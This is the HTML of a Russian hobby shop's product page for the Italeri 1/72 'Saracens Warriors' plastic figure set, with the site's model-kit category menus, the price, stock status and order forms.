                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">6010 Italeri 1/72 Saracens Warriors</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                <a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                        <span>6010 Italeri 1/72 Saracens Warriors</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/06/91/129106/images/68298/68298.970.jpeg">
                    <img itemprop="image" alt="6010 Italeri 1/72 Saracens Warriors" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/06/91/129106/images/68298/68298.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-129106" data-product-id="129106" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     1 088 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="129106" />
				<input type="hidden" name="plugin_arrived_skuid" value="78947" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="129106" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										6010
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/19-veka/" class="productfilters-feature-value-link" >XIX век</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/masshtab-1-k-72/" class="productfilters-feature-value-link" >1/72</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/iz-plastika/" class="productfilters-feature-value-link" >Пластик</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=2933">Фигуры</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Italeri/">Italeri</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="129106" data-order_tel="" data-order_name="" class="instantorder-btn">
			
